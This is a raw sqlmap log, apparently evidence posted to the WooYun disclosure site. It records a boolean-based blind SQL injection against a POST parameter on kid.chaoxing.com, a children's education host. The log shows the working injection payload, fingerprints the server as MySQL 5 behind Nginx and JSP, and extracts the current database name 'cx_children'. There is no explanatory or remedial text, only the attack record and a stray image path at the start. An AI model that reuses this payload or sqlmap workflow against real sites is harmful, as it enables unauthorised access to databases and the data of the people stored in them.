 you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cateName=-1' OR 1=1 AND 8956=8956 or 'WtMFQgUg'='&pageCount=16
---
[15:28:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[15:28:28] [INFO] fetching current database
[15:28:28] [INFO] resuming partial value: cx
[15:28:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:28:28] [INFO] retrieved: _children
current database:    'cx_children'
[15:28:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[15:28:40] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\kid.chaoxing.com'
www.wooyun.org